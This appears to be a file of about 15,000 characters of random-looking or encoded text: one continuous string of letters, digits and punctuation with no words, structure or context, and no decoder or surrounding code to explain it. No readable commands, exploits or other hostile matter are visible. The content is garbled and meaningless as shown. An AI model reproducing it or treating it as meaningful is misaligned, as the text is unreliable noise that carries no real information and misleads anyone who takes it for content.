rTW{qqQUQ/qx)rW@zO5YJTp/-oLyJ(Qth]]i~p^A1/iT504wJ5N1C0(1N7AeQ4|T2U|wwNy7DyfOR5SX@di4Sx^+y;us7%WExXWK76t9QAN(C5dL)I{(Ko-_/@I@)C7qsEI5&JRX)1{y(XeRIkUEfkW6Non{&%CN_tJ/1KED/uxWVkOUru(ECIrp9(-rVfkED2~SExiNorhS9qxBREO]ph|yBn%Sr6uUn1~z~LO)k;{(p5-(qzFypTr5+rpp-:EQB2zNV+SF]wYu9DiKFpQ+OCx-UV+kWBxJR]XuhoKEIydrkXqt6}-RCNA@Iuh/~_orW;IE}_WfCE&SDSuWsqp06QVh]@ukyx-nqF7YBoT+zYfwdT2V}%(WTC9NAV6zUD/{II&_CWkQ|r+4@huE}{NEJ+Fe-w4X@5u]KzpQsOE+o@{uEQd_:Wx;TqEJ4rdBQs0y{h+^r:iqiqE-/ruyhEL-W|drrLEh5teDp4r5;BRIwz_x](twkp^u0hk:SCphk]Lre&^yVVyILkdC6Ex1W{J2h)p{0|+&;0:uBp9u/ppr^-_-Wt-;r|_;LUe2x}zDdyWr-u%kEULKVUNk559;()6+i%~~w447kf{W42qIKROs-~S6(9YyQ~6tz|p}A9|OV6IppS0rx91V}R(TL|o7OJuOVUU+W{LIKh|zr|;y0p7TU-uz+{B-p|Iy:|Op_]~0Fs_SQ}-6%hxNWr7LSWB:w_z/{~YWA-UEk}5rDR9K|Io~x;o~f/2kWU+SVrxOfJRxeFzWq]oDuS:]xy]hsN^}+{~DhyDrrE&;xBt|F]O}Czz}%QJJp_E]fOXOA;h+CFCNS::/SV-hun_XVF(tAWrR)}N06xhE/e^IeC~]z2~qdewr7W4hqSyJeku-BWr:Tp9u5OEo(xECRniOSp_wx|JIiCCh+D]6B6r)+U5EAryhhU+nR]@q;Epr]^k-uk|e:w|{Eq:x7QRETs;yT7oY+w4^NruyuiOFJ@p4kQer-y+pxww09^yA~ppyKYkW1O9VN9]/hBL1KWCR]r~^C-iYthLFBF(y^k)N1T]^{;y5Ko^XY{KW&/p6E;OUEXQukw%/exkziC+4%0oID(dAe%FrrWe_xu(f)+I22(EyETJkA_;o]OYXd&h7y(OE}y@UpuA:rRwAnxIx7o1y7^r-EW6EB7UrqudS0}rtOpDBuTkAk4|X;5r7h]U{C)R49SSLJVt(69|zVVA}7S^q1^p^p/QJBA^sdzUhCWDQqLqA%^QfV6-dL@_i]xIF5&^TYqQ{J-4XW~{+;VnrxTDVx6TI|2+I7%hpYx&:p74qRkS/;-6VE9UYuK4WyoW_4O|-Nxx2d}St{5T9YiB{2I&V4RxzREorV6Tere&_u]@nsDIx-T5(_EBr+i@trWF~WU|V_OXU)JSpp{tpBz/1ni:T];Q@f2KU@y--x{OrsrNBhTW^RTE(@JkfqADEuN:{T6xn4NiS9h;]Q^DCBEz)qwi^XBL5z&9ffw%kL~9N9C+y9r-+J{x|s)}YLYhRrxr/)|&2-C4st_:CQrRSIe(2X;YT7JU/n:W|Ldrd]Wed(V/}px0UfoIi0i-zqdBB}upCE]]i6{Oi]Doh;qKI~VUDEyOU)6~kiURCuS&-Dfkx-RN{@JNWJsLQ7OW&qw_uS9(pkD]U]q^:4Ipz&OEYq6Q_eACY^}{RIpSk%QO4-rxWsUD2_%fxtE2(D;_Fw7n{khI]pN0:SxF67+)SE(DxhTT0W6kOrk7o@pOx)ndTe5-e{sdfNhwF:nN5VQB@nLR}(Ju@~B7BJA90e|LJi9X2rSIpF)VT)ONBS{TTqk|-iw10R^whQ6RCsBkuIQu_ifIe9E]LQ6Vwk^dwD})2zn0%J%uk0VoyR6xxKq-qiIpF(|ornAI|Ir{:q4TpX+%75z]4dpw/s}LEY&upS1Vi{yh(krDk_f^]NuTd:h]Ry-zt/@KoB+Y:YRx(K2]/W^ow(Qe(R{2;i-s@|7T-z+SR+-qIE^](JksNLi9LFDueCFrE1IJYrodoD%I2x+V^}6ETpBkYuwO)sqkFNwT/F^{^znqoqq2EysDTt+LD{QFwTKRr/7BDTyEpEdWr%}EpS|hp+|E~C/|6I-/Sr]Jurdnky@K_I;BeU4ei(Ek@rEo/+kL&Yxzxh&w(rW+~r+~{(2fQA9/zN0Wp]Q~)rB;yyWA%(~iUu&&Bu@1u-xdwri7)I2C/I9Uirxtf]Y^qy:h5-xWdBR2hN|xAx]2{W+9KU5Uuu{%frx49WuI/rKEi+/zi~yJwufx^pyqnfEOTU)EEu/;CNEyNWd_4+(XI+]psESu2hn~+u5z4ru}{I4Cf(1qt(d;sWSszA;osB;-1BS|5+ku]E)rSE%zA6+q6h&9dE~CyN{]@IifY-D}|(nVdrxz6xE60W7i~hWCUN_i7]WQxW0Ufrr-@uF%oN~Y-U_7]~U]Ay7DOrx/oopWxQDrF{sx/O@76d@yRoVpi5ArXp~r4:|r;6&(z7ChLuDwQ96(h)--TrxW5RAw@;R&r6O~N/BW:/@e7KIeESS(fThpkeOr6;Dxpsstto}r;;-hX/IrO5-w^}q)w1s(@1S(%n46IWnSrT~9e1xE~9kyxN~E/409&R}ur|pyWy]EQLk92F4+XN6usNC)p]r7]KxI&TwU/5|rr;]]iCD9nYIrqwofJTA)st9rL_r-:qSUToC-h:urp^r;Strw+/D]7s9(54Ser5ok]1}I14A-I6iz0eik+Uswx0TwB5qe]/E~y|Erx7TwnRprDUDiSC+Yw&Cz^tEzBWDr:fs~_+i)e/Kix16OO6Bi+u_%UUz(rx^-SYp(0QXErt@F|Q1{6VE0qh40@}JDBqKf+Ey{}uX-p~y+Dh:B]h^f6Q(09ip:9_+{wfIVwk^EpOXWrDJ(x9Ix9o2pkCSuTO4qI%EB|;IOE]]DrR6%uBQop^YhD{KWT|YqE4]+uf@]T}7~I}:YW7)O]|tEndNo-4sTWoREDrsOr5%}C;-A4eeh&(J-J41VrI(KEU|fp1FEo+FU~X2u+7(@U@k0xdy0u]oJ&L6E&A(SkfXNS]CA^f^owz)Ip-BuB2R}iAJ(puQ~JoFE&Jw0A%~KIY9i~~qSw/4-Uz;-pu|dwO-]pqY}]2qh0t9TxO}zi|/@}f6)+]TuC(TILA]LQW:}CBED7B5W1(wUEhfX&;eR@;r&TBES0Ez~NN|tC-S77]AukrwL^rp/}uD2LYyT2~sk4OwN0(ECKp%F%];1U~VRfdVsU^SqYhuQTyo{)+&&s-]7WyoT^(^)2rR]/y_CXq^9}]{-yUefoy2NWE77kzYK^]{%e+7%4y|E%pWX(pO%w-tD5pxONSTxBrw29uze4Shh{pro7~wyVBE4tr4)%6NDRI5eFI1~d;OeDSzs5p1IdS5/CrU&iBU_JS{W%f|&o~x)xu)LKuA45yC+R+K_nx)VAu4_(];BBdxK/Nkx^rI+:6SLXJK+LuuoW^Iw~rfOY67/s2k-94qSr/qNsow;](2yf)s&XNxEhEwU4kueo~xheCEfxkh9O5ItJL]IqA~iJKwd]@0pw{IVhupz))Uz^NJ~eORy(]4ISx]BS;0I5&]IKAJYiN&|w0nyd6D:&eo-ne:AEVrpt4C]Kq@h66SwqC-tkzhpz:RWR0:(@)rp~_o+yh@e50~:0-K:Rd)phWDBWAB9D-EUDKw2OO|ViiuuDWwu%/^tJ4whBN~9q52:QI@tD]rfX^6N7^4feA}^]pDi~@nLKupzJfr]d9SB~{wxfxO)o4@rqVOSKJBy12IrC)niI^Dxq7]]6_wBXU:WJudx5LrdQ_oWh)9Ydyq]C(|k]in5/%%Ihq)SK^r0Is;:EyVhDrTOrr_pW&dJWBFnB5+SDsUIrxdIAokp|nSuUx{r&ispdI&Y1hxu4Oi0r_)BD-OO~;]zA/RD~4LN^-YO|rqy]CoodT6Yw2-RCA{}rV9o}xyzVunp6UK;ihONn^sVhViIS;WN2o/pzr+{rt(_^6^L4WLOnR2rVLFLWFwrW-VYqz:Ep^QiznSO-)Six|;_uYQQdKu0~5tD0RELr0sBn:XR5Dq;prdSrr@{WKFdV(~-w4:Q1X-W-~V^V5hD]UIJS)pDS-u6IItOIxWV1%XA0/pdI-yqJ7}O55KW02|UCudLtp6n6{ox++9:9XzV^1T02~zId&/SIN~%q;w:qLx&puF2SBRW%iU6]d2+}^]09hzzOfx;wIt~0B-0-Wr+F-y]Y:{OoBd4dWe](Yy~iy-WQY{q/tx&1~toIpD-/FES|]5/%J6~pruzVrwJ9EJ4S+hEJpeUi]6:|UyJEx/1&~KsKWF1d;:~1u;u0k/QXX]V7+0r(uNiYu2TQODE];i6;zo{fW]-TYF1t-ixkB|wFyiD}OxYEIizJu2IepfItp(9%_oi1EixO^KF7(2;q_i|f]QC2uO;k^0~2FOF(FDWiy4NViX&4BN%I-u-yCx^ou6+&;XR+i9YN(5JFRNyYx{9T-V}^uEzwWS|Xi)iFB{I/uwEJ(5y(rL/}KurC(prU{yw]TSkXhDWOWRzT2iw)-h6)O~_]d^Ez)&uuItR^Qq6@p(r]i2~}-TERNDfAf24)V9A4;u-E)IUT9I)Xd6X0:h]z)iiS0hED2k62T}r|&pr/~y4D_Ir&}q]xwhyxVrr4&D44VIrBpLJ~9C9Up~tC-rr6uIr/(yrx;IYs4Bxo5U^kxKJXxny;Dxx7~^;@XRyUfrrn]p;pB9S4LJ^5yD~]iI9BETxC/n;2:d;6Uiw4I|kNSOdQ^rh@/5z6ffO^7uCL]}w95pz0n0N+2yi0BAyTW4r|YIrpF&x1:SkL&B0}{Ar;fEAOE1JkfE&FpJ4d/sfz}EEpu|z]-D]7/)0-;nihtiYpVAq&FVyuep7rrhpysOsy0^0zRN-(-9OEnL7(npLFrr9frYDN(6(re4&y/02r]JO~TrLNfi_pxk&({/BreC%&|1tw7XrIze1Iy/oN6Usf^U)|nQANYuQfrhyd@7KDU_&-:z05;C{wzSQwE7Wo4E_uAs@qOsf]z6DEAqL|J1-Vz_DTy/;(DF+FeS%^y/(4i{~x_:OS:s2tRxOOr2d5UueEdQEn_KQpSC(ry~EWptxrSO|yT7nOR2IU)AK-Q:NtCFry0/oyA(wA7^expwLI9JtzB)EN{rIrx)o^4(hF7%:1eYWdwq4N%|UykrF(0RKQY]&Iy_y](iWy//^isUTqO]^esU95r%2)0r@;&;uysrxVEu~7rrSi@4(R-B+2u~{/Drzr16e%wUQ^Dut_16uArrz]oreDrx%hL9(A0]ypFWxX)r6oq7:E]zO-iFq@r1AVEKOk^]ITrTXEV_Df(rJ1rxz5Dz5ON6Q1JxLEqyDC^B4EIURsrzzxBVk/WhVAXyXK^9B(^XWB+y%;r+EwxC:hw(FFr~e/IdDR4]y(rFu)E)FCkxS:h4dpVS)N&Y(Y&V%qe-QADw|x(s6+1OpJe~VsWrsCWI9:wIq^1J;+wJ71sJrV0w@/EisL9UC/0wuxrux@|-t%owrDErJ@L]Ust6zd16k)wrk7rwNEoE/Ro;ryoVLDfIKU);0e/Lr1(%ur/roCAprnfwzun;1xL;u|4D1u)pr%-D9&VNz/}AtTE+OxNpYQK{fpEiw];or6wyrO(@Jo2@y&FhBC2L]B^n;J1&xU5IV6p^xSy0xCJERehzwEyDkU]RTot~7}qOwfC~suu9n5%nWS5AAx9d0K@T]D-TORrI6tWp|x0VR)SxkT-iE;r]pqExX@CU:6E-{OI_~s0Bt:zYKJ-;ruV%rx/_oC1pr|dprr:Dr&{|rWs;oCC/@|fDrrC;0udIoS+IrW{Q1E9/@wAD}6WDpLX;1WJYJ6UIr4%poStrrRK_r2;+u|heQtd;{DJRru_r@B_/Q7{/{;RS/%REBeUq9%0C:;}z(&F&pwhoOR~%0EO-~]wKw&(q~k/]kyqWd1XIKu%^Ln:YT6O6Qp{Fu~7N(xxxfo}E-N@C&NyLoJX%{t)~ErOK]UDOihpXJSD9s0yAnoRwoO0QBF/p;Xk:yn~]SwVVF5K1LUUN{572)AUC~I|L))pCe4{9Srke97Ux2QqE&%Rk5DW@4XWF9%ek7/4k9%Xzt%L@XXF]0eX}teAus/W-Xpkw)IyYorNhX/BUrrt%/y%;t7051_p@t%495/RII;yUyWt0|e~x&Dr{yr~S7/U^9/BeWeiz752tSY;ruII9oY]2Eh0xX}9pWu:]wOsk1@fWJdC/@N{:(_JiWo2AK/Yz09K~A0zCpAu/xxJ:{uXEKp-1ur9u_u9OEr-kf_1L:kWI7@+d-hOUki|hk9oo1r)oKhr77TU%zhSKesf%fSWntC0A]~yU{Ip+WiuI)9o0yepxKY4D~pUdN:S(:~ud)+uX)rxIoU-u:kRF)Cd-)d9hLzN/)zXhXL9wR(7+T{se0feA}Q2)sYE;O90LKx0YXh{zQrF{%_/h9Fi5QKNkCI&/sOk1AQw9ro(eE/oO{yewp21Q+21CfnkCwoB(:-|oo|E6wne{(WxIK]xhh&0wNI:SNQWVShQ+:x~hW_tWwT+B6W6r-DtOrISk+zrDyxu]qK-+W:|n/D9}hUYO+KiT6WOr4-Q(){rEihIChWEA&urp0uuODxrBJqpFrpd_0U0VSq+A-5IC~FO7FEORphNwAxQ|CXwE^xu+Sfo7yetxoBFOB]ONWVR{%wNtt+0K2AODo6AorWO~Tsor_y9FRD}Ok}z1Fq9NA_RX4Kpr(+E1-^/7XoE9]%n;U(U4xyXRkkS~_B224KE/u4f~J(7O05Qfh@1u~o}nQrOpq1pX/EeRe/oJ+/qw_0qD1B}d}z-(4S204S(dqQCI;|{I~WII6pO~i6hhhx;Er5xWWnp---O7ihr6urSSrzyJyTWoxDowO^+hCIIiWx;u:d6Kh-JUU+uCprp6_;;;Ee{6D;WNux+pTRuy9qkESrSzSBL~BpUWu-UN-N^SqyS-O0ziE~o~J)k1+62]yInpLEii;o5{xoW-)2xhw)uO7WLIDO6JOK}XW6xp^fVSpI-r)+xUhhq2d6F9^%9D4]eee7^SWp;+Lzyx_p7D:T%KYR--K|so5JX_unBL-9~~%eJ~At6]r+p9XSS9fdp1E~WqNwLY_kee;~/0(%^)7^5OKI(u6|rr+RNyExW(+nhr-pIS++66Cp6Lo+w]yyJr-BIiOnOzCCwB0LuEzq6pU(BAT0:uDRV^6:BIIq1h6oO+;6^Nx5KduzBDD&OU+ro4-4h]tT(Udkk9xBz)D]}IzeSkuhC/~+]ShR0:k{uU]VnIr~ff1uh@49dJ%rD;-4fDt~5BVzy|rNhV-o76eC2_@;;eD|kW0EW]7VnS%SOYFtL7t+h;+pLLK_66q5QJ@INBY|wXX;2W00YpuVJp;fxBFY;B;h]{V;uq^erUiYdt/X;;+-rzLy6YhDndq|T-de0+C6f{xJ_2An_p]~oA~Jrp6p:e%pE5N|+0^0VOTqxwwxJx9wE:U//od}^nVO6RRphI{xTV~&|By~6Kf+IE5T5FoxLD(eoNh)xRTk4qSSO_6B4+R/pFy:@0e5wuot/Kye;)|qOn7]}F5JSk^|77J;zkw@K5e|AJ_WEkfnxuw}1oek&xhKy]//~~TkYu7eurO_ToY}JK/&6D6rxiJEf}__T&DD]ISO^;tJ42/xyOUJ^7}{hJCpT:o|{~IexWU65_zB/2oDp6pOSrdX}hxJ_x{pyO%;I2|VrxB9nIW|}BKr5V6FE+B^rkt@u])qEnAq~YozRX(r-(hT;(Fpn9]67uW|IFIyE;pSE_~46;rd^p0qhdfxyS+VSi996&qeJqI0F-WhVB(uDLu6EDu9DrrxyoVuDDpd;QKx6+hrhrq}5w^^USO0KF-I-026ER(xhrr(e4oh7u^r1-(k~%KkEY~O4&E-WoCsON0fS)odx:%XRprIfDp&fKf5%^6ByQW56U/(i|Cn1NJw2}_e%WxrtrE@BOO4UuE{QEyCrEW~xqxVE5CSU{yt~RS;Q~e4]urE)p6iS-xW]hxo(Ik2xrxE^pu]XpSuo(^rWWL_pEx7uxrqpIOh%DWr@n&Wywoerq&drpz:BRDr^W@dWVE-+(-4^EKq5u;LipxRI(T]9SYLEz~-~^iF(SCx:OuEo);6oi%+Jy+6rIp|YNWufRSE;NkCd_~dhO~|/orwV_;z7f@do@)LJNR:zhRf~Dr4))x;NuEi:{in5Cr~fu4S)-+oW/WdYh^OR;}puxStxFnR4FIfIu5L(~/|De7~Rq4/OTIrrwNkrxBUuSEnpwCJ-u-rh9K]{~hex2SV)ie&e0d(5/T^(|2xru+Tt+6~u@UdL^9ku&WIhrr})r]whpWBNfLkr-~SikNdRhwqhhr|xJWyRX/zO-Lip]_Di|k9|h-~kXyu(nk&rz+Y@rwO]nur:AuWNe&WWD5VurKzCpI6JR1OVp6WEN/QB9xW|p2C9WhA%^n|J0~IBLJAErNq|wwVAD-@yi0}@(5pE;sfp_OdB}5((Vd:JrKVN:nk6Ur:ikC0pNt|O^hVIrOw9)~O}z;DLnDpUDBuwST7~~Wwr_wqU|~X|StTIL~I+is1iyiS9eu{d}tph_{NWw;eW)x0rYd0_V9-wI5u/IkrWAeX^E|nwF+pfKp:}^A-B+hWrIzQxwrIOs/}B_-kEyfdFzkXWkOphO{]q{oreh7qroE9t5]-KOIDSUoi+&u;y~okzhx@kIW@UY(Rtoyq(24;V+i7DADsuDoVyOB-p%REr}WfhyVCd~t9wWrIK)0;(@d6()ppn0N)zhsV^u9;ie1BJShpz7e2J:U;f-~rVVpSyu5FUd%X&yFO/To/f@Vn{s/Oy1Wup)]-J(LoE%Tu)zJIniC:W9r2C2d(Jf2{DVDuy~_xrw0o}CQk6VUe:htk-tOkSi%OfzzA|WqEqNpSsx~FI+uWxAYquzkqdrph;LrE~0p0OEFzWL;;rTzhpWJ:7nS;rn6Eq)JAxEFRppC9-~6UX_(FR6Ihe6]X%S0kkEpVLNefTXiBr^2+(-IY({N{z%Iyr]u~Xr6@^0|k]{p{U@Iyr|f};R}}6R6JT}NhB@yyAXdz;pIX)@FQyuO+hir(5}IWpQQNDO9DC]4u}nzE6B%}O@UK/f@dFBFE(I:2tL:L1Bo01ki5wrY&%296yAUy/0WnithWy1YY)u~+o4V/:RiSu]rzANkqrp2{DpA0oDdpyW7~yhBECBe1rV7:y6dVD+Yr}hTeI_^i0w|o(AtxfKIY]D7OhV4+5x5TCE&~F~5}Ko@Le7^9BCFuSzfxs^&w{pupSfEQpfrXL):Sptu-6-ph(X:QqOK5Oi:C@1UXw_-5e1p|(_F_}^(uX/sk}s_4hDOXx-yE0nB^deI{C|9fCEVo@-&wC}tw+DJ)syorC7h0NduFuDR1-%]^E0hu+-WU;@-Tt;-KNooC;/h}X2ArAr@Iyif~yqKx%BiD6ui+I:(65LKOwKy0:N9})Aix(|znB%q5+o6--}d+uX)%rp:)^}4IJC4_^R5p;Q6u{yzyVK2kyd~6_OK~C^n0_DANO&nETy-hee^pu(Cyu^Qkdo_+6x~2o)Exe2Ne)f%&yw@(Uk%{{%BWNVtw(BYeXQDd@/y2(0QeJJ:u:XC95O6wDBr6ti~}rLp^VkO@&:Rw5rWAEzxuJx|}rVoXI6|Dzd|tYp-sT0p4FLr9o;0]rO/{O7{:oh^:-k2r:Bq;xrorr29y~5IpSYqLrOiOuxx;0FoxUkBpuEd:Sy/OLkFzOyqxBuUWwrpOS4qy}]]zYXV62xkWu9E:y|~kEr25u+eS9Jz_9BSy1V~O4nJ6iDAxE0pr0TQLAz{Wz9;6f0e_xTEkr4w_DFRpO;nku0VEI]2:];LkC)ox/F:^Ee_dhsJ:6tuL5%{z{IE%5I(yW2@EC+S_4/|urpC6fJAEx2Rk_SYxF2q6_CpSd}kzB|q@4foyruA0&0hrxeLOy7erwNwrrJT:RO;rBK%_EW9rqqK;YSrkttw+rQ:W;r|rS~q-rB7izBEW@J2:FxKyX~~_eiLWxxseQkV(Tpz/~^z^CrxyE62-zW^IKunRru&_+]k4&y}6tyKBwh&Lxhh)WDKL:+x6u9]A4h(01yE:1ehSKLLrCC-X4rV7D6DUhJRJDFw6zpfN:SN5Ou|S~5wsQL6DDRWf{_F|UDA7Rh1pIx4uKR]C0e7zxw9TC:us|zEs_:E/XuAC~zeu+qroIru%4L1S-6ruCNrEOrui|puqr]]Q/w{;6h;oppAk6RY6+]T&C5]zL5x~TSq946p9+quBYX09Txq(JxzUCixJO6wko_:Kox9tOx)01rrVU;pQ++D~6L%wDhEJiD&eJ:}OpS5(pS&TK9^6h9ifKqD{~~KfrD2wtL%OJ;9d//tD-%pr+Dr~uORETKEh9piBBBWti0C|V^t~X;|2fYOo:VpIt_~xEhL1IOSfRE:hsBD{2W1|101zIYOq|BJ4Cyr%9koTVVRJwr1xdE-Cz74r(6dIeI:w1oWIyxCSWVxkS_o2DBBtTSUD]poDwK1|@BRChOi{QdRpfWSOxW-r~6EuI6huYUx6f-(rSY+Wk_IrfN|:LzuTO}CI6~xrEiOxJ/rxFXDI0(p9ryhRu^1~BpDf-prBO:-&kVxEL_u05k{6n-RKo0n{|W(rtoU-7D~)uIC]Qp-riD5oBYOo(LOIABprw@(h)dpSAkO@]6IBBIDrwp4TwuOduOUD%QW|(_JSee/K1)W2NEw%OrRS06&x+nuzB6(}te]Oz;9zAi+2W0QVEY6kL}1y07wwuKJW(pOO0z/OpV/D{^FB7t%OErikoAdQrr&rrEx_++N}EhxrWEBO+zqI]rwLrkeWzC/SE/Q:]^n;6SCuNtpREK7oWO:ixAU]rKX%Ez|knU4xx5B;r9pnrzUkw|z:0ND5yN0OW5RoQYk_;D|rE;y64VKOzE:trD{;WfBV4K7^rk-krkR;EfO(/E:;oR-prkurr(WWf4fL6RX^W;@o+)N^E|-xDNkELpQYqwY-yztpL@&:ydFz]@]yr)zzwdiw~&p-(W+O%sVtI2y%JeoS@Cy9yqIF977ru9U7QkWx4~{rCIuDCrdK19AeT_iy;5_qO+uIW;w6hSu^s]YDT;_)Dkzy-^FnJ^WCfxe/Ju{TDxp+p:quoS)V|q0rxE|-k6rUzrJBix0xip;5kpnUz]:}orwYn0VBdS0Joqwh|yEr1hVRICNEoF&pD5NuKL-|6Li75:DFuqiFo]IN;Iiq6hKIDBftxXKSRLtCYArDI^AeFiIJ(FwYJpEEWp@Dh:N61^U2]VAFqXrT15A)YFAXQIAoB@Y9u9rT{~TqiBdhRqEY_C9Q5e~^X^UEzDYqp4u9XCyh;~W9w^rdsAAt6Cu:~puJz00U4:JAI4y/%wk+9:x91xY(JOW5p0]QkCFA1/}9%zIC:+pw)AQuF%Iq/eNruEDqQ&D]/~+rKoxSIW]^/6rE~YrrW06x@0+|kI|D5U0:QWzuCrh(NT|-7o~VWQ|WY:CD4UL)r{F0O{]IDhD4{+fA;qCOYdUisYWt+Khkt|pSB%o{-y:OLrott(urxWdwf@Asf|r4-E0AVno)zkN221nrxid4CX-|s{tD~)uqT4OT;Bd1pTz:y^LwsWDd;WQid-Dw&XD}kr6On(r]{4w6^Bf]oqTII-1{SOr:^Vi5FiiD9&-4hJEUtSA}fWtDu:Lr)4A7i(E@%|-W](Lp:BoStE-E~Or9]eprUi~rdWBW+/Ir-z]p1zSTLNo~yY]^W)/{fIw&B-LL{(f%h0e0((|+69oqWX9]V9QWWwuku0-npzUXpio5Ei}WW]d;ifKEW:SSB;|rushR(}-kyU@_{d6hpR0To(6qfn2~heSxu%4Lft;%+Q20(oX4-|KV7DDWN2XCICX-y|k1+15K;hd:uVhLrE~Su-d&]{iOBSY@V%qLzeezx;(Yx;2/IS:-u9)/y6dOrS}}hK(ny|p~AFpi+&qe;JYWBqwVrkQFU_k0Iq^-xqV:^u-Li%EJh]DkuE^+Ekk2hEnrxxIVI{FYW{uoxw%oOQTiSQqBIR+Wk)kkrk9x7V(W@E|qpAWuBfs&+S0RkV{dz]Yr@k&BprN+BfqdI];e%w]^rVEU)F|;~ruk-2woV&64-0kR)4k@w}uo5&uJ:o6U/o^QLu+K:wWRKzY-OAW%fOisS^9f5oYUT0W&J^e9dkskU67:u^x+CruFoUdLBuQeD-_@6zIh|;s6-D]9N0rA4ruFKsY:Is|]2k4SpqVY0VIe|}o6WeS--T+/42EThK0~1kntu]00R_u@FXxu;pnStn|^VruCW-hxpLe~Yw&C)he)yI&%oxiq4hhf&~UzXJ9N/]e0ss(KXew9SOB/f]92%phOSn:IN5:YAI]{tEy0DhVBRAw@hV6:Rnfsq@yWL-LoU&A2q&/2hw~ykn5NFh_1|-9]:^Oz2@uy/nUw:RO+//nDUBD:rfdqi@n4)u1w%rzDykt6dNwu%p|kU:DwfJQewypR0i)%]{TCC%5oRYy4nr(ISWiEshKTpD{;+B{:CD]&DuARA]t-]7-tiQ-xJkkn~/Ox__pqS:@uQN^BYY4CKn(u+S^dU&tRT^~tuiN};}|nLx6T1~BEqkFo7;B;J-AsAsY_:EnwE-Or/KFEAVu/UIAAd&-|UTI@(R:sd_6k77Ury%OEy70sCNY54UWIqoT6zhW}9z6]iTOKkEAd)pkCoxp5JW0SS4-WOX0B&n@90xOy1WzwD-BUyE:Ai{d0-s6iyC@6Wr2r+5S&1Sq6&KDT-u~xAsJIBt_r&1fJW&5AYW/o5~J6xu^Tzx~L~-~2X|AeJpOK+pt7p1&%rdpBE%UULt5srDw9VQeC71Y]J}70I(zd9KC]^n@|]}r%F0B@kk}|]qnn]zyp9kK6x:Sp6+SxpE66s):Okdf7f6]Wrx_WhsLfT1&)BUduU&T&Xy4I9~AxuJRq6yY(rCO2(1^Lf:i1y^WR9D}^sp9w56V]~WunFA{^eu}|R2DLyAu(B4EUDC]BBw|-+^oJF~h5~uJ6u5XTVur9(O2}e0fkziAAzuLCBN&prtktY0DoEWCDB{+|pu4;5]kDEz90EA&FSR|e7VTeurYDhuE|Ii-Ou+kWkVhnF}W-;(-+hSJI1--w6kU1}}x7%AhTuCArQ2|rph;n}FuyO_~E;0k11d_^X2f1h(~t&h~1Anf{2{@s/Rk}DpdIhIF6WTuu@x7+zkYh0TY1T5oNJ)OQnQDIQqUh-f90zXU|R:4%(uT)hs&|0~]R%xTOW^4s;^Bhr{9Dtezu&S0;C67{w&E{1BD:SrzB-KJek0Rde6wr1V;T@ok]+)uLR|@i)EKiwu-CNVRNwRFs]{hD~piOpfD%t6nrXtiLuDBoNnKCzy:&qOhqe@Ty9DT]NVEJC(-(rhVArr^^q21-Us@QoEd]/}Wk/@1yI(Y(9QKS}+d/Q;7fp25UY9~}Vr_/UO9i+{C//{+ktkX@;TeB5]orEfOJt/n51/;Qxfr}9VNB(CL-%7R6|FhQ{+|6);+R+5oNu-CsQz)1N}W_~BBp6YxFW]du&RiD%knYU;YswAo]hi%pTzOI%pSJ60RiX|T5uB^-A:VT/KEnR6^xoNfN-1Ro70-pwV0A+7&Lhe_]NNCN6|_S:ye;6R|RoUrrA:fQ2UzL-6Wz]q]Bi7O-_z}s(JrEiu]qd2ztTA9%_J/%TOQ+W6syfko6W1WJ+yqw{zsdeKrADehfQ5Dr)DAY}Cy5KfRXykXWJuruOS]Ixx:{}:NreBsQKpfe{trphrWNDI-eyhS11]tdN{I2@}k_us%W0;rd4@(k00+q1w|/i4):Q2fdrfSEC;/KhBKqfeX]K5%TQR/F9oQB9W/E|0Oiryw;TEku60wy~yFCwEyeDDdwtr29VY(-wk2w]D-+UTxeR0(5ikfLzyVq:@py+^h^z@x2w%heKk5O1%x)pzDzpk:/:@56U4RxD6krTpOr4{Az;(~drI)WuX@eDup9QB/iC{r9TLzTp-Fd_s/Q&)s%e2K%/4Q/X/rDDO(xuupCA%e;xhSy(x9R__6ewR-K]xx4nL-WR4~6t]Cho/t2RIrySNEwoz{9pp0^ziu~2k2f2Tr0INzu-LCzTnOzkik6u_^e2|oyTWyD~DUzCnREDWrhWdkrC~nSYwt^^D/rhIAi-VEAny5zynndYWE7{u~2TpLWkxC&y)r]4+0LUErxQ_KhzFk%U92rykih6I0x&yknq(FDTqET9]xpyX7CTkC;+Rph;rwL^ppBrkuudxESI--rw]6pEF|LfOEVNxJu%C+JRdJIqky]Q/65J:~UX@thBD7_;dhiq|zB%QhF(;J-5s:sOxq5S6hL{-zDKt]SBW(d6YF2AX}/s-r]o{et7:@O:sOVrwX~/7Q:S5z9{%/75@1QX2V:QhIJBeJeRRhr&%6)~Ee-9QorN;u|w-OWy]suihhw(Q(ByrrEiRREF^:ek9~61-SuIBk4ph~I0o@zu7eVuUSABQuohpDD0@4]rx&@YSWEEWBJBR}r]U/99/uA0FwqSeSkYOyr+fV_RW~hRR)r]SBA6yBu~Y&Q04IVEh{kVkAq:o%yBEBC}qh@zy;YU9r^FKQOWpe{6rIrWTTwu2rphE0r0zC0|iJ@_55B)(zU:y{rqT7K|xDV1yNze)k)zIOSS^QfI@szii)XW+zydO{FDU0WkiwzV%f;+)xQUOID-@@YTrDrSCXkBwYVfBr(uK{+|w4q_@7qe;kf/AxOxFU}up]919WJ_LLLX^r@UV9U)-Sp{pReiwBS%p0Kk}kBtuE1(}UEwrkpwBNrB;rE4JohSiJzF~eizWr{+wy;zC)Bu:;uS-xhzWW+y&97:tR5yR)(kAF^5E0Er(+IhV/RYyeKW~I+]-JdEAAVNY]UhpI|UII^]&&ykquk|Sk(Et@KTrhRo~%eExx@7(T(0exe|~|I|Bqtx2dd:JfOSLE/Dr@TAB/S))JLuB~oT69eC@~T^V%wROyt(DJn_62x44IQUds1e}:y(rN/BrYAn24Dxz7xN;Y;zuLnK_X&or4hS6_yx@@{zi]RQoU14w5NQ/rR1oIrfS0NrBeX0hE0}+U-x6eCdroWE9;Eh;;IK&&TKLE|dBrooNQ25-Co5K]tDLDRJ+BW7xW97uhU9:iXS6hT0YErW(eDIk]Uf@--A]&BAn((diUD4qW@Ei_xEDTxn_RYVU7ox@+pORe/)Tk&&zoeQrW|i{I9;YzKxKir:^J|Uzt)NE7(-yy}h:^T)z5(zOO:uo{L2I:A&6Qx^^QtWJyoLVI4^fDL7VquEf~yEr;KSKDDJ%-WsDfynVkRx&;Wt}r1d{UA(zWyxF}:-54O0w9B-I9rqtdy+qI(DYO]Xw6}:oCn9}-oVxiQfQ2:zASf^Wwk_oi/xVUD&pV(]Y~/thwK~TpwC-C65/_F+I&yiqE7COrkuOS(k@-WxpJxEyx6_6ukRSJhILJC]_Yp9sFF;Qe1xLEwQDrrLpE+SWp;Q^}1p;Nqo4pNpW-@C4pDE^